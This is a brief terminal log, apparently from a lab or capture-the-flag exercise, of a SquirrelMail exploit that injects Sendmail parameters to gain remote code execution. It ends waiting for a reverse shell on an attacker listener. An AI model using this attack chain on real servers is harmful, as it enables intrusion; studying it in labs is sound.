 [*] Enter SquirrelMail user credentials
user: amy
pass:
[*] Logging in to SquirrelMail at http://10.10.10.141/mail
[*] Uploading Sendmail config
[?] Select payload
1 - File write (into /tmp/sqpoc)
2 - Remote Code Execution (with the uploaded smcnf-exp + phpsh)
[1-2] 2
Reverese shell IP: 10.10.10.128
Reverese shell PORT: 9999
[*] Injecting Sendmail command parameters
[*] Sending the email to trigger the vuln
[*] Waiting for shell on 10.10.10.128 port 9999
listening on [any] 9999 ...